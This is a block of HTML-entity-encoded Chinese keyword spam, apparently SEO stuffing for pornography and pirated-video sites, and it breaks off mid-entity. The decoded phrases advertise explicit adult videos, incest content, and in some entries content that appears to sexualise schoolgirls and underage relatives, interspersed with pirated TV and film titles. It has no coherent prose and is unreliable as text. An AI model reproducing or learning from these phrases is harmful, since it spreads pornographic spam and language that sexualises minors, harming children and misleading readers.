31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25506;&#33457;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22909;&#22993;&#23064;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#44;&#28418;&#20142;&#22920;&#22920;&#51;&#44;&#20122;&#27954;&#23610;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#21512;&#38598;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#46;&#46;&#52;&#51;&#57;&#57;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#26356;&#26032;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#20912;&#23707;&#35821;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20013;&#25991;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22140;&#37324;&#21866;&#21862;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20122;&#27954;&#32593;&#31449;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#39640;&#28165;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#20813;&#44;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#20122;&#27954;&#29087;&#22919;&#65;&#86;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20154;&#22971;&#32;&#39640;&#28165;&#32;&#20013;&#25991;&#44;&#29087;&#22899;&#20154;&#22971;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20869;&#23556;&#20154;&#22971;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#20154;&#22971;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#21320;&#22812;&#26080;&#30721;&#29087;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#44;&#20154;&#22971;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#22823;&#36947;&#29087;&#22899;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#65;&#86;&#29087;&#22919;&#20154;&#38663;&#31934;&#21697;&#19968;&#21697;&#20108;&#21306;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#20869;&#23556;&#20154;&#22971;&#35270;&#39057;&#22269;&#20869;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#29408;&#29408;&#36481;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32593;&#20262;&#23556;&#20081;&#20013;&#25991;&#44;&#20234;&#20154;&#28608;&#24773;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20154;&#22971;&#97;&#118;&#20262;&#29702;&#44;&#20037;&#33609;&#28909;&#20037;&#33609;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#29087;&#22919;&#20154;&#22971;&#44;&#20013;&#25991;&#20081;&#30721;&#23383;&#24917;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20081;&#30721;&#29087;&#22899;&#22312;&#32447;&#44;&#29087;&#22899;&#20154;&#22971;&#27700;&#22810;&#29245;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22007;&#22007;&#21483;&#44;&#29087;&#22899;&#23569;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#29087;&#22899;&#23569;&#22919;&#65;&#86;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#44;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#44;&#33394;&#27442;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22269;&#20135;&#20081;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#20154;&#22971;&#44;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#34588;&#26691;&#29408;&#29408;&#33394;&#20234;&#20154;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#31532;&#19977;&#21306;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#19968;&#21306;&#20108;&#23567;&#35828;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#57;&#54;&#20154;&#22971;&#26080;&#30721;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#32;&#20154;&#22971;&#29087;&#22899;&#44;&#25104;&#20154;&#20013;&#25991;&#32593;&#44;&#29408;&#29408;&#36481;&#49;&#56;&#19977;&#21306;&#20108;&#21306;&#19968;&#21306;&#44;&#20122;&#24030;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#32769;&#29436;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#65;&#86;&#40635;&#35910;&#44;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#45;&#19987;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#20869;&#23556;&#26080;&#30721;&#19968;&#21306;&#19977;&#21306;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#20122;&#27954;&#27431;&#27954;&#26080;&#21345;&#20108;&#21306;&#35270;&#38971;&#44;&#26085;&#38889;&#19968;&#26412;&#20043;&#36947;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#44;&#27431;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#21464;&#24577;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#22270;&#29255;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#73;&#70;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#28073;&#22825;&#20351;&#44;&#20013;&#25991;&#25991;&#23383;&#24149;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#25991;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#12298;&#32905;&#20083;&#27442;&#23627;&#12299;&#33485;&#20117;&#31354;&#44;&#25105;&#21644;&#23731;&#30340;&#32905;&#27442;&#24615;&#21490;&#44;&#35768;&#26228;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#26080;&#21024;&#20943;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#30005;&#24433;&#44;&#24615;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#32982;&#32769;&#22826;&#24615;&#22810;&#27611;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#34987;&#22827;&#12398;&#19978;&#21496;&#12395;&#29359;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#52;&#52;&#51;&#56;&#120;&#50;&#51;&#20840;&#22269;&#22823;&#20813;&#44;&#46;&#49;&#55;&#67;&#46;&#67;&#79;&#77;&#32670;&#32670;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#88;&#88;&#26497;&#21697;&#23047;&#23567;&#44;&#29788;&#20285;&#34987;&#21508;&#31181;&#23039;&#21183;&#67;&#21040;&#39640;&#28526;&#44;&#22269;&#29986;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#29408;&#29408;&#25784;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#40644;&#21448;&#21050;&#28608;&#32593;&#31449;&#44;&#23004;&#20809;&#23431;&#44;&#26085;&#26085;&#22812;&#22812;&#25784;&#25784;&#44;&#119;&#119;&#119;&#46;&#29408;&#29408;&#25784;&#46;&#99;&#111;&#109;&#44;&#37257;&#25331;&#24433;&#35270;&#44;&#39640;&#28526;&#27611;&#29255;&#21448;&#33394;&#21448;&#29245;&#20813;&#36153;&#44;&#21320;&#22812;&#54;&#57;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#20813;&#36153;&#44;&#30007;&#29983;&#30475;&#30340;&#27745;&#32593;&#31449;&#44;&#22825;&#36481;&#22812;&#22812;&#36481;&#29436;&#29408;&#36481;&#44;&#20599;&#20599;&#25784;&#24433;&#38498;&#44;&#21320;&#22812;&#29087;&#22899;&#25554;&#25554;&#88;&#88;&#20813;&#36153;&#35270;&#39057;&#44;&#20146;&#22899;&#23567;&#23273;&#23273;&#104;&#20081;&#35270;&#39057;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#66;&#20984;&#20984;&#20984;&#66;&#66;&#66;&#25353;&#25705;&#44;&#24378;&#25720;&#31192;&#20070;&#20154;&#22971;&#22823;&#20083;&#66;&#68;&#44;&#32769;&#32705;&#72;&#29408;&#29408;&#36481;&#27515;&#20320;&#72;&#20052;&#33298;&#44;&#19968;&#22812;&#26410;&#25300;&#23567;&#21741;&#21253;&#32;&#49;&#86;&#49;&#32;&#72;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#66;&#66;&#65;&#65;&#66;&#66;&#65;&#65;&#44;&#26080;&#22871;&#36827;&#20837;&#20869;&#35874;&#49;&#49;&#80;&#35270;&#39057;&#65;&#29255;&#44;&#28139;&#33216;&#33395;&#22919;&#40;&#20840;&#41;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#35946;&#22919;&#33633;&#20083;&#44;&#30475;&#30495;&#20154;&#35064;&#20307;&#66;&#66;&#66;&#66;&#66;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#28155;&#65;&#29255;&#23567;&#35828;&#44;&#26085;&#26412;&#20154;&#35064;&#20307;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#20840;&#36807;&#31243;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20154;&#22971;&#26080;&#30721;&#21306;&#20813;&#36153;&#20061;&#33394;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#21160;&#28459;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#22108;&#22108;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#22812;&#22812;&#29233;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#35270;&#39057;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#30005;&#35270;&#21095;&#44;&#39640;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#33510;&#29916;&#32593;&#44;&#19977;&#24180;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#22909;&#22993;&#23064;&#44;&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#32593;&#31449;&#44;&#33510;&#29916;&#30005;&#24433;&#32593;&#44;&#33510;&#29916;&#30005;&#24433;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#37117;&#31169;&#20154;&#24773;&#20387;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#21021;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#33457;&#33457;&#19990;&#30028;&#20813;&#36153;&#30475;&#30005;&#24433;&#44;&#40635;&#33457;&#20256;&#21095;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#31532;&#49;&#52;&#38598;&#44;&#26368;&#36817;&#25773;&#25918;&#20013;&#25991;&#29256;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#32654;&#21619;&#20851;&#31995;&#50;&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#44;&#40635;&#35910;&#20256;&#20256;&#23186;&#20037;&#20037;&#20037;&#29233;&#44;&#40635;&#35910;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#20256;&#29028;&#20837;&#21475;&#20813;&#36153;&#36827;&#20837;&#50;&#48;&#50;&#51;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38738;&#38738;&#33609;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#29255;&#44;&#22235;&#24029;&#20081;&#23376;&#20262;&#35270;&#39057;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#20081;&#23376;&#20262;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#45;&#20122;&#27954;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21508;&#31867;&#32769;&#29087;&#22899;&#32769;&#29087;&#22919;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#69;&#69;&#85;&#83;&#83;&#40065;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#44;&#25633;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20102;&#32769;&#22899;&#20154;&#35270;&#39057;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#22269;&#20135;&#29087;&#22919;&#20081;&#23376;&#20262;&#104;&#100;&#44;&#22269;&#20135;&#29087;&#22919;&#19982;&#23376;&#20262;&#44;&#27861;&#22269;&#33322;&#31354;&#50;&#48;&#49;&#54;&#26410;&#21024;&#20943;&#29256;&#44;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#111;&#54;&#57;&#56;&#44;&#23421;&#27442;&#38548;&#22681;&#33457;&#44;&#12298;&#20986;&#31199;&#25151;&#50;&#12299;&#44;&#38472;&#24314;&#25996;&#20027;&#28436;&#30340;&#30005;&#35270;&#21095;&#44;&#100;&#121;&#57;&#57;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#44;&#20013;&#25991;&#30005;&#35270;&#21095;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#24179;&#21488;&#44;&#46;&#46;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#29305;&#27530;&#30340;&#20445;&#38505;&#25512;&#38144;&#21592;&#50;&#44;&#24773;&#27442;&#22823;&#21414;&#44;&#26446;&#20029;&#29645;&#34588;&#26691;&#25104;&#29087;&#44;&#20122;&#27954;&#39640;&#28165;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33521;&#38596;&#25937;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#53;&#53;&#53;&#44;&#20813;&#36153;&#30475;&#30005;&#24433;&#30005;&#35270;&#21095;&#36719;&#20214;&#44;&#22937;&#25163;&#25151;&#26415;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#57;&#56;&#48;&#32654;&#24335;&#20445;&#32599;&#44;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#23567;&#30005;&#24433;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#20146;&#23376;&#20262;&#20146;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#26412;&#20154;&#22971;&#20262;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#33394;&#65;&#29255;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#30340;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#40644;&#32593;&#31449;&#121;&#121;&#121;&#52;&#53;&#54;&#44;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#40644;&#65;&#29255;&#44;&#20122;&#27954;&#26149;&#33394;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#45;&#19977;&#19978;&#20122;&#44;&#20813;&#36153;&#26080;&#30721;&#31934;&#21697;&#40644;&#65;&#86;&#30005;&#24433;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#32423;&#44;&#21478;&#31867;&#22825;&#22530;&#44;&#22825;&#22530;&#36164;&#28304;&#20013;&#25991;&#44;&#22825;&#22530;&#20013;&#25991;&#56;&#36164;&#28304;&#22312;&#32447;&#56;&#44;&#22825;&#22530;&#20013;&#25991;&#36164;&#28304;&#22312;&#32447;&#26368;&#26032;&#29256;&#19979;&#36733;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#23545;&#30333;&#29087;&#22919;&#44;&#22269;&#20135;&#21448;&#28369;&#21448;&#23273;&#21448;&#30333;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#26497;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#22899;&#20027;&#25773;&#21943;&#27700;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#22108;&#22108;&#22108;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21306;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#20013;&#21307;&#21550;&#22905;&#30340;&#33457;&#33922;&#21644;&#22902;&#27700;&#35270;&#39057;&#25773;&#25918;&#44;&#25104;&#20154;&#21320;&#22812;&#29245;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#35686;&#20083;&#38142;&#20083;&#29615;&#33922;&#29615;&#38083;&#38107;&#35843;&#25945;&#44;&#26085;&#20135;&#20037;&#20037;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#23447;&#21644;&#31934;&#21697;&#49;&#19978;&#26144;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#30475;&#40657;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#36229;&#28165;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#39029;&#31934;&#21697;&#21457;&#24067;&#44;&#25104;&#20154;&#32654;&#22899;&#32593;&#44;&#57;&#56;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#44;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#19968;&#36947;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#20813;&#36153;&#35270;&#39057;&#44;&#22810;&#30007;&#19968;&#22899;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#20840;&#38598;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#19977;&#22899;&#19968;&#30007;&#67;&#80;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;&#21457;&#24067;&#44;&#27431;&#3265